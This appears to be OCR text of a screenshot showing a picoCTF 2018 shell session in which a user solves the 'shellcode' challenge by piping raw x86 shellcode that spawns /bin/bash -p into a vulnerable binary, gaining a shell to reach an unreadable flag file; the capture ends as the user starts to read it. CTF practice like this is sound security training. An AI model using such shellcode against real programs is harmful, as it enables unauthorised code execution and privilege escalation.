 (1) GoToMeeting
CTF - Problems
CTF - Shell
2018game.picoctf.com/shell
2018shell4.picoctf.com - Full Screen
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
================================================================================
Shell server instructions:
- This server is *rebooted* and *reformatted* regularly. Please do not expect
any data to persist.
- This server should be used *only* for working on our CTF problems. Any other
usage is a violation of our rules.
================================================================================
Last login: Fri Aug 21 23:27:34 2020 from 189.196.12.53
jorgeasolis@pico-2018-shell:~$ cd /problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a
jorgeasolis@pico-2018-shell:/problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a$ ls
flag.txt vuln vuln.c
jorgeasolis@pico-2018-shell:/problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a$ cat flag.txt
cat: flag.txt: Permission denied
jorgeasolis@pico-2018-shell:/problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a$ ( python -c "print '\x6a\x0b\x58\x99\x5
2\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'" ; cat )
| ./vuln
Enter a string!
j
XRfh-pRjhh/bash/binRQŠ
Thanks! Executing now...
ls
flag.txt vuln vuln.c
cat
09:20 p. m.
22/08/2020